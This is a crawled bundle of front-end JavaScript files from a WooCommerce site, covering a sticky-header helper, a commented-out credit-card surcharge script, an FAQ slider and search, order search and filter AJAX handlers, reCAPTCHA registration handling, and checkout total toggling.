x=t(f).attr("id")?"#"+t(f).attr("id"):"."+t(f).attr("class").replace(/\s/g,"."),c=t(f).attr("class")||"-",u=0;o.is_admin_bar&&(u+="fixed"==d?parseInt(e):s),u+=parseInt(r),"tpbr_topbar"!=t(f).attr("id")&&"tpbr_box"!=t(f).attr("id")&&(-1===x.indexOf("widget")&&-1===x.indexOf("modal")&&-1===x.indexOf("footer")&&-1===x.indexOf("popup")&&-1===x.indexOf("overlay")&&-1===x.indexOf("loader")&&-1===c.indexOf("widget")&&-1===c.indexOf("modal")&&-1===c.indexOf("footer")&&-1===c.indexOf("popup")&&-1===c.indexOf("overlay")&&-1===c.indexOf("loader")||-1!==x.indexOf("header")||-1!==c.indexOf("header"))&&(g[l].clean=!0,t(x).attr("style","position:fixed; top: "+u+"px !important;"),n(i,x,"top: "+u+"px !important;"))}}else"fixed"==t(f).css("position")&&t(f).offset().top-p<250&&(x=t(f).attr("id")?"#"+t(f).attr("id"):"."+t(f).attr("class").replace(/\s/g,"."),c=t(f).attr("class")||"-",u=0,o.is_admin_bar&&"fixed"==d&&(u+=parseInt(e)),"fixed"!=d&&(u+=s),u+=parseInt(r),"tpbr_topbar"!=t(f).attr("id")&&"tpbr_box"!=t(f).attr("id")&&(-1===x.indexOf("widget")&&-1===x.indexOf("modal")&&-1===x.indexOf("footer")&&-1===x.indexOf("popup")&&-1===x.indexOf("overlay")&&-1===x.indexOf("loader")&&-1===c.indexOf("widget")&&-1===c.indexOf("modal")&&-1===c.indexOf("footer")&&-1===c.indexOf("popup")&&-1===c.indexOf("overlay")&&-1===c.indexOf("loader")||-1!==x.indexOf("header")||-1!==c.indexOf("header"))&&(g[l].clean=!0,t(x).attr("style","position:fixed; top: "+u+"px !important;"),n(i,x,"top: "+u+"px !important;")))})),g.length>0)for(var x=0;x<g.length;x++){var c=g[x].el.clone();c.removeAttr("style"),"fixed"!=c.css("position")&&!0===g[x].clean&&(g[x].el.removeAttr("style"),g[x].clean=!1)}_=1}(e,r,d,p,s)}}))}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.yellowletterhq.com/wp-content/plugins/ylhq-custom-functionality/assets/js/surcharge-popup.js
body_size: 1975
content:
// jQuery(function(jQuery) {
    

//     setInterval(function() {
//         let invoicemeLabel = jQuery('label[for="payment_method_invoiceme"]');

//         // Check if the label does not already contain the appended text
//         if (invoicemeLabel.length && !invoicemeLabel.text().includes(' - ACH')) {
//             invoicemeLabel.append(' - ACH');
//         }
//         jQuery("tr.fee").each(function() {
//             if (jQuery(this).find("th").text().trim() === "Credit Card Surcharge") {
//                 jQuery(this).css('display','none');
//             }
//         });
//     }, 1000);

//     // const CONST_ORIGINAL_TOTAL_PRICE = getTotalPrice(); // Store original price at load
//     let ajaxUrl = woocommerce_params.ajax_url || '/?wc-ajax=update_surcharge_total';

//     let surchargeApplied = false; // Flag to track if surcharge has been applied
//     let initialPrice = 0;


//     /**
//      * Get total price from WooCommerce checkout
//      */
//     function getTotalPrice() {
//         let priceText = jQuery('.order-total .woocommerce-Price-amount bdi').text().trim();
        
//         let cleanedPrice = priceText.replace(/[^0-9.]/g, '');
//         console.log('Total Price: ' + cleanedPrice);
        

//         if (!surchargeApplied) {
//             initialPrice = parseFloat(cleanedPrice); // Store the initial total for surcharge calculation
//             console.log('Initial Price Set: ' + initialPrice);
//         }


//         return parseFloat(cleanedPrice) || 0;

//     }
//     function getSubTotalPrice() {
//         let priceText = jQuery('.cart-subtotal .woocommerce-Price-amount bdi').text().trim();
        
//         let cleanedPrice = priceText.replace(/[^0-9.]/g, '');
//         console.log('Sub Total Price: ' + cleanedPrice);
        

//         if (!surchargeApplied) {
//             initialPrice = parseFloat(cleanedPrice); // Store the initial total for surcharge calculation
//             console.log('Initial Price Set: ' + initialPrice);
//         }


//         return parseFloat(cleanedPrice) || 0;

//     }

//      function getAllFees() {

//          totalFee = parseFloat('0');

//          jQuery('.fee').each(function() {



//                  let feeValue = jQuery(this).find('.woocommerce-Price-amount bdi').text().trim();
//                  cleanedFee = feeValue.replace(/[^0-9.]/g, '');
        
                
//                  totalFee = totalFee + parseFloat(cleanedFee);
//          });
    

//          return totalFee;
        

//     }


//     function getDiscountPrice() {
//         totalDiscount = parseFloat('0');

//          jQuery('.cart-discount').each(function() {

//              // if (jQuery(this).css('display') !== 'none') {

//                  let discountValue = jQuery(this).find('.woocommerce-Price-amount').text().trim();
//                  cleanedDiscount = discountValue.replace(/[^0-9.]/g, '');
                


                
//                      totalDiscount= totalDiscount + parseFloat(cleanedDiscount);
                
//              // }
//          });

//          return totalDiscount;

//     }

//     /**
//      * Get total quantity from multiple ".product-quantity" elements
//      */
//     function getTotalQuantity() {
//         let totalQty = 0;
//         jQuery('.product-quantity').each(function() {
//             let qtyText = jQuery(this).text().trim();
//             let match = qtyText.match(/\d+/);
//             if (match) {
//                 totalQty += parseInt(match[0]);
//             }
//         });
//         return totalQty;
//     }

//     /**
//      * Update WooCommerce session with new total
//      */
//     function updateWooCommerceSession(newTotal) {
//         jQuery.ajax({
//             url: ajaxUrl,
//             type: "POST",
//             data: {
//                 action: "update_surcharge_total",
//                 total: newTotal
//             },
//             success: function(response) {
//                 console.log("Total updated in WooCommerce session:", response);
//             },
//             error: function(xhr, status, error) {
//                 console.error("Failed to update WooCommerce session:", error);
//             }
//         });
//     }

//     /**
//      * Update total price dynamically based on the selected payment method
//      */
//     function updateTotalPrice() {
//         let totalQty = getTotalQuantity();
//         let chosenPayment = jQuery('input[name="payment_method"]:checked').val();
//         // let surchargeAmount = (CONST_ORIGINAL_TOTAL_PRICE * 0.029).toFixed(2);
//         // let newTotal = CONST_ORIGINAL_TOTAL_PRICE;
        

//         // let surchargeAmount = (initialPrice * 0.029).toFixed(2);  // Calculate surcharge dynamically based on the current total
//         let surchargeAmount = (getSubTotalPrice() * 0.029).toFixed(2);
//         let newTotal = getSubTotalPrice();  // Get the final total after discount


//         console.log("Chosen Payment Method: ", chosenPayment);
//         console.log("Surcharge Amount: ", surchargeAmount);
//         console.log("Final Total after Discount: ", newTotal);

//         console.log("reached");
//         // surcharge_condtion = totalQty >= 2500 && chosenPayment === 'authorize_net_cim_credit_card' && !surchargeApplied;
//         surcharge_condtion = chosenPayment === 'authorize_net_cim_credit_card' && !surchargeApplied;

//        if (surcharge_condtion) {
//          console.log('all fees = ' + getAllFees());
//          console.log('all discount = ' + getDiscountPrice());

//          newTotal = (parseFloat(getSubTotalPrice()) + parseFloat(surchargeAmount)+ parseFloat(getAllFees()) - parseFloat(getDiscountPrice())).toFixed(2) ;
         
//          console.log("Updated Total After Surcharge: " + newTotal);
//          jQuery('.order-total .woocommerce-Price-amount bdi').html(`$${newTotal}`);
//          updateWooCommerceSession(newTotal);
//          showSurchargeLineItem(); // Show surcharge line item
//          surchargeApplied = true;  // Mark surcharge as applied
//      } else if (chosenPayment === 'invoiceme') {
//          updateWooCommerceSession(newTotal);
//          removeSurchargeLineItem(); // Remove surcharge line item if "Invoice Me" is selected
//          surchargeApplied = false;  // Reset surcharge flag
//      }
//     }

//     /**
//      * Show the surcharge line item message on the checkout page
//      */
//     function showSurchargeLineItem() {
//         // let totalQty = getTotalQuantity();
//         // let chosenPayment = jQuery('input[name="payment_method"]:checked').val();
//         // let surchargeAmount = (CONST_ORIGINAL_TOTAL_PRICE * 0.029).toFixed(2);


//         let totalQty = getTotalQuantity();
//         let chosenPayment = jQuery('input[name="payment_method"]:checked').val();
//         let surchargeAmount = (initialPrice * 0.029).toFixed(2); // Use getTotalPrice() dynamically for surcharge
//         console.log("Surcharge Amount in Line Item: ", surchargeAmount);

//         // Show surcharge line item only if quantity is >= 2500 and credit card is selected
//         if (totalQty >= 2500 && chosenPayment === 'authorize_net_cim_credit_card' && jQuery('.surcharge-line-item').length === 0) {
//             // Add surcharge line item if not already added
//             // jQuery('.woocommerce-checkout-review-order-table').append(`
//             //     <tr class="surcharge-line-item">
//             //         <td colspan="2">
//             //             <span class="surcharge-fee">Credit Card Fee Applied. Save <strong>$${surchargeAmount}</strong> by paying via ACH</span>
//             //             <button class="switch-to-ach">Switch to ACH</button>
//             //         </td>
//             //     </tr>
//             // `);

//             let surchargeText = `Credit Card Fee: $${surchargeAmount}`;


//             // Check if "Invoice Me" is available as a payment method
//             if (jQuery('input[name="payment_method"][value="invoiceme"]').length > 0) {
//                 surchargeText = `Save <strong>$${surchargeAmount}</strong> by paying via ACH`;


//                 // Add surcharge line item with the appropriate message
//                 jQuery('.woocommerce-checkout-review-order-table').append(`
//                 <div class="surcharge-line-item">
//                     <div class="ylhq-td-surcharge">
//                         <span class="surcharge-fee">${surchargeText}</span>
//                 `);

//                 // Add "Switch to ACH" button if "Invoice Me" is available
//                 if (jQuery('input[name="payment_method"][value="invoiceme"]').length > 0) {
//                     jQuery('.surcharge-line-item').append(`
//                     <button class="switch-to-ach">Switch to ACH</button>
//                     `);
//                 }

//                 jQuery('.surcharge-line-item').append(`</div></div>`);
//                 console.log("Surcharge line item added.");
//             }

            
//         }
//     }

//     /**
//      * Remove surcharge line item
//      */
//     function removeSurchargeLineItem() {
//         jQuery('.surcharge-line-item').remove();
//     }

//     /**
//      * Handle WooCommerce AJAX updates to refresh the surcharge line item
//      */
//     jQuery(document.body).on("updated_checkout", function() {
//         console.log("Checkout updated, recalculating surcharge...");
    
//     // Log the final price after discount
//     console.log("Final Price After Discount: ", getSubTotalPrice());
//     // surchargeApplied = false;
//         setTimeout(updateTotalPrice, 500);
//         jQuery('input[name="payment_method"]').on("click", function () {
//             updateTotalPrice();
//         });
//     });

//     /**
//      * Handle button actions inside the surcharge line item
//      */
//     jQuery(document).on('click', '.switch-to-ach', function() {
//         let invoiceRadio = jQuery('input[name="payment_method"][value="invoiceme"]');
//         invoiceRadio.click(); // Switch to ACH payment
//         setTimeout(function() {
//             updateWooCommerceSession(CONST_ORIGINAL_TOTAL_PRICE);
//         }, 500);
//         removeSurchargeLineItem(); // Remove surcharge line item when switching to ACH
//     });

//     setTimeout(updateTotalPrice, 500);
//     showSurchargeLineItem(); // Show surcharge line item on page load if applicable
// });

--- FILE ---
content_type: application/javascript
request_url: https://www.yellowletterhq.com/wp-content/plugins/awesome-support-faq/assets/js/faq.js?ver=3.1.3
body_size: 466
content:
jQuery(document).ready(function ($) {

	/**
	 * Fancy FAQs with jQuery Sliders
	 * http://davidwalsh.name/jquery-sliders
	 */
	$('.asfaq-shortcode-wrapper h3').each(function () {
		var tis = $(this),
			state = false,
			answer = tis.next('div').slideUp();
		tis.on('click', function () {
			state = !state;

			// Update the UI
			answer.slideToggle(state);
			tis.toggleClass('active', state);

			// Count the view
			asfaq_count_view_ajax(tis);
		});
	});

	/**
	 * AJAX Count View
	 * Count the clicks when expanding a FAQ (only once)
	 */
	var alreadyClicked = [];

	function asfaq_count_view_ajax(tis) {
		var id = tis.attr('data-id');
		var data = {
			'action': 'asfaq_count_view',
			'faq_id': id
		};

		if ($.inArray(id, alreadyClicked) == -1) {
			alreadyClicked.push(id);
			$.post(asfaq.ajaxurl, data);
		}
	}

	/**
	 * Live Search
	 * http://jsfiddle.net/umaar/t82gZ/
	 */
	var searchInput = $('#asfaq_sc_search_input'),
		searchCount = $('#asfaq_sc_search_count'),
		searchClear = $('#asfaq_sc_search_clear'),
		searchItems = $('.asfaq_item');

	searchInput.keyup(function () {

		// Retrieve the input field text and reset the count to zero
		var filter = $(this).val(),
			count = 0;

		// Loop through the FAQ list
		searchItems.each(function () {

			// If the list item does not contain the text phrase fade it out
			if ($(this).text().search(new RegExp(filter, 'i')) < 0) {
				$(this).addClass('asfaq_item_has_result').fadeOut();
			}
			// Show the list item if the phrase matches and increase the count by 1
			else {
				$(this).removeClass('asfaq_item_has_result').show();
				count++;
			}

		});

		// Update the count
		var countText;
		count >= 2 ? countText = asfaq.translations.resultsFound : countText = asfaq.translations.resultFound;
		searchCount.text(count + ' ' + countText);
	});

	// Clear the search input
	searchClear.on('click', function (event) {
		event.preventDefault();
		searchInput.val('').trigger('keyup');
	});

});

--- FILE ---
content_type: application/javascript
request_url: https://www.yellowletterhq.com/wp-content/themes/ydg-theme-child/js/gg-homes.js
body_size: 102
content:
jQuery('#apply-search-query').on('click', function() {
    var searchQuery = jQuery('#search-query').val();
    jQuery.ajax({
        type: 'GET',
        url: ajax_object.ajax_url,
        data: {
            action: 'search_orders_by_name_id',
            search_query: searchQuery,
        },
        success: function(response) {
            if (response.replace(/\s/g, '') == "0") {
                jQuery('.nav-button-myaccount').hide();
                jQuery('#dashboard-home-page').show();
                jQuery('.account-orders-table').html("<tr><td>No Order Found<td></tr>");
            } else {
                jQuery('.account-orders-table').empty();
                jQuery('.account-orders-table').html(response);
            }
        },
    });
});
jQuery('#monthSelector').change( function(event) {
    event.preventDefault();
    var selectedMonth = jQuery('#filter-form select[name="selected_month"]').val();

    jQuery.ajax({
        type: 'GET',
        url: ajax_object.ajax_url,
        data: {
            action: 'filter_orders_by_month',
            selected_month: selectedMonth,
        },
        success: function(response) {
            if(response.replace(/\s/g, '')=="0"){
                jQuery('.nav-button-myaccount').hide();
                jQuery('#dashboard-home-page').show();
                jQuery('.account-orders-table').html(
                    "<tr><td>No Order Found<td></tr>");
            }
            else{
            jQuery('.account-orders-table').empty();
            jQuery('.account-orders-table').html(response);
            }
        },
    });
});


jQuery('#status-selector').change( function(event) {
    event.preventDefault();
    var selectedStatus = jQuery('#filter-form select[name="selected_status"]').val();
    console.log(selectedStatus);

     jQuery.ajax({
        type: 'GET',
        url: ajax_object.ajax_url,
        data: {
            action: 'filter_orders_by_status',
            selectedStatus: selectedStatus,
        },
        success: function(response) {
            console.log("we sure it is output");
            console.log(response);
            if(response.replace(/\s/g, '')=="0"){
                jQuery('.nav-button-myaccount').hide();
                jQuery('#dashboard-home-page').show();
                jQuery('.account-orders-table').html(
                    "<tr><td>No Order Found<td></tr>");
            }
            else{
            jQuery('.account-orders-table').empty();
            jQuery('.account-orders-table').html(response);
            }
        },
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://www.yellowletterhq.com/wp-content/plugins/awesome-support-productivity/assets/js/functions.js?ver=6.3.2
body_size: 1676
content:
var grecaptcha_validated = false;
var grecaptcha_active    = false;
var grecaptcha_loaded    = false;



(function($) {
        
        // This will run once registration form submitted and captcha verified
        function onRegSubmit(code) {
                
                grecaptcha_validated = true;	
                jQuery('#wpas_form_registration .wpas-btn[type=submit]').prop('disabled', false ).trigger('click');

        }
        
        window.onRegSubmit = onRegSubmit;

        // Check if captcha is loaded
        function check_recaptcha_loaded() {
                if( 0 === $('.g-recaptcha #g-recaptcha-response').length ) {
                        setTimeout( check_recaptcha_loaded , 500 );
                } else {
                        $('.g-recaptcha iframe').get(0).onload = function() {
                                grecaptcha_loaded = true;
                                $('.g-recaptcha').trigger('loaded');
                        }
                }
        }

        // Fix some css once captcha loaded with error message
        function onCaptchaLoaded() {
                if($('.g-recaptcha .grecaptcha-user-facing-error').length > 0) {
                        $('.g-recaptcha .grecaptcha-user-facing-error').remove();
                        $('.g-recaptcha .grecaptcha-badge').css('width', '300px');
                        $('.g-recaptcha iframe').css('width', '306px');
                }
        }

        // Init captcha verification once registration form submitted
        function onRegFormSubmit(e) {
                if( !grecaptcha_validated ) {
                        e.preventDefault();
                        e.stopImmediatePropagation();
                        grecaptcha.execute();
                        return false;
                }

                return true;
        }
        
        
        /**
         * Check if element have a attribute
         * 
         * @param string name
         * @returns Boolean
         */
        $.fn.hasAttr = function(name) {  
                return this.attr(name) !== undefined;
        };
        
        $(function() {
                // Check if captcha is active
                grecaptcha_active = $('.g-recaptcha').length > 0 ? true : false
                
                // check if captcha is loaded
                if( grecaptcha_active ) {
                        check_recaptcha_loaded();
                        $('.g-recaptcha').on('loaded', onCaptchaLoaded );
                        $('#wpas_form_registration').on('submit', onRegFormSubmit );
                }
                
                
                /**
                 * Load add/edit email notification form once email card expanded
                 */
                $('body').delegate('.card', 'card_expanded', function( e ) {
                        var card = $(this);
                        
                        
                        var email = card.data( 'email' );
                        var user_notification = card.data( 'user_notification' );
                        var item_id = card.data( 'item_id' );

                        var template = wp.template( 'wpas-notification-add-item' );
                        
                        var type = item_id ? 'edit' : 'add';

                        var el = template( { 
                                item_id : item_id,
                                email : email, 
                                user_notification : user_notification, 
                                can_delete : card.data('can_delete'),
                                type : type
                        } );
                        

                        $(this).find('.card_expanded_inner').append( $(el) );
                });
                
                /**
                 * Clear add/edit email form once email card collapsed
                 */
                $('body').delegate('.card', 'card_collapsed', function( e ) {      
                        var card = $(this);
                        card.find('.card_expanded_inner').html('');
                });
                
                /**
                 * Save notification email from email card
                 */
                $('body').delegate( '.card_expanded_inner .buttons .button.btn-save', 'click', function() {
                
                        var data = new Array();
                        var btn = $(this);
                        var form = $(btn).closest('.card');
                        var sec = form.closest('.wpas_pf_ui_wrapper').data('section');


                        var loader = $('<div class="spinner"></div>');
                        loader.insertBefore( btn );
                        btn.prop('disabled', true );

                        form.find('input, select, textarea').each(function() {

                                if( ($(this).hasAttr('id') || $(this).hasAttr('data-name')) && !$(this).hasClass('ed_button') ) {

                                        if( ('checkbox' == $(this).attr('type') && $(this).prop('checked')) || $(this).attr('type') != 'checkbox' ) {
                                                var name = $(this).hasAttr('data-name') ? $(this).data('name') : $(this).attr('id');
                                                var value = $(this).val();
                                                data.push({ name: name, value : value });
                                        }
                                }
                        });

                        var form_action = form.find('.wpas_form_action').val();
                        data.push({name:'action', value : form_action});
                        data.push({name:'duid', value : $(this).closest('.wpas_pf_ui_wrapper').data('duid')});

                        $.post(ajaxurl, data, function (response) {


                                if( true == response.success ) {


                                        if( response.data.item ) {
                                                $('.wpas_pf_ui_wrapper .wpas_pf_main_msg').removeClass('error').addClass('updated').html('<p>'+response.data.msg+'</p>').show();
                                                
                                                var item = $(response.data.item);
                                                
                                                Window.close_card( $('.cards_add_new_email_notification .card') );
                                                
                                                $('#wpas_pf_'+sec+'_items .wpas_pf_ui_items').append(item);
                                                
                                                
                                        } else if( response.data.update_item ) {
                                                var item = $(response.data.update_item);

                                                $('.wpas_pf_ui_wrapper .wpas_pf_main_msg').removeClass('error').addClass('updated').html('<p>'+response.data.msg+'</p>').show();
                                                
                                                Window.close_card( btn.closest('.card') );
                                                
                                                $('#wpas_pf_'+sec+'_items .wpas_pf_ui_items .wpas_pf_ui_item[data-item_id='+response.data.item_id+']').replaceWith(item);
                                        }


                                        item.trigger( form_action + '_response', [sec, data, response] );

                                } else {
                                        form.find('.wpas_msg').addClass('error').removeClass('updated').html('<p>'+response.data.msg+'</p>');
                                }

                                loader.remove();
                                btn.prop('disabled', false);

                        });
                } );

                
                
                
                // Send delete email request to server
                $('body').delegate('.wpas_pf_ui_item .wpas_pf_ui_item_action.wpas_pf_ui_item_action_delete', 'click', function(e) {
                        e.preventDefault();
                        var section = $(this).closest('.wpas_pf_ui_wrapper').data('section');
                        var item = $(this).closest('.wpas_pf_ui_item');
                        var item_id = item.data('item_id');
                        var btn = $(this);
                        var msg = btn.data('confirm');

                        if(confirm(msg)) {
                                btn.hide();
                                var loader = $('<div class="spinner"></div>');
                                loader.css({visibility: 'visible'})
                                $(this).closest('li').append(loader);

                                var data = new Array();
                                var nonce = btn.closest('.wpas_pf_data_items').find('.delete-nonce');
                                var action = $(this).data('action');

                                data.push({name:'action', value : action });
                                data.push({name:'id', value : item_id});
                                data.push({name:$(nonce).data('name'), value : $(nonce).val()});
                                data.push({name:'duid', value : $(this).closest('.wpas_pf_ui_wrapper').data('duid')});

                                $.post(ajaxurl, data, function (response) {

                                        var msg = item.find('.wpas_pf_ui_item_msg');
                                        $(msg).find('.msg').html(response.data.msg);

                                        if( true == response.success ) {
                                                        item.trigger( action + '_response', [section, data, response] );
                                                        Window.close_card(item);
                                                        item.remove();
                                                        $('.wpas_pf_ui_wrapper .wpas_pf_main_msg').removeClass('error').addClass('updated').html('<p>'+response.data.msg+'</p>').show();
                                        } else {
                                                        msg.removeClass('updated').addClass('error').show();
                                                        loader.remove();
                                                        btn.show();
                                        }
                                });
                        }

                });
                
                
                
        });
	
	
}(jQuery));

--- FILE ---
content_type: application/javascript
request_url: https://www.yellowletterhq.com/wp-content/themes/ydg-theme-child/js/remove-total-checkout.js
body_size: -173
content:
jQuery(document).ready(function() {

    function togglePaymentFields() {
        var selectedPaymentMethod = jQuery('input[name="payment_method"]:checked').val();

        if (selectedPaymentMethod === 'invoiceme') {
            jQuery('.woocommerce-checkout .product-total').hide();
            jQuery('.woocommerce-checkout .cart-subtotal').hide();
            jQuery('.woocommerce-checkout .fee').hide();
            jQuery('.woocommerce-checkout .order-total').hide();
        } else if (selectedPaymentMethod === 'authorize_net_cim_credit_card') {
            jQuery('.woocommerce-checkout .product-total').show();
            jQuery('.woocommerce-checkout .cart-subtotal').show();
            jQuery('.woocommerce-checkout .fee').show();
            jQuery('.woocommerce-checkout .order-total').show();
        }
    }

    togglePaymentFields();
    jQuery(document.body).on('updated_checkout', function() {
        togglePaymentFields();
    });

    jQuery('body').on('change', 'input[name="payment_method"]', function() {
        togglePaymentFields();
    });

});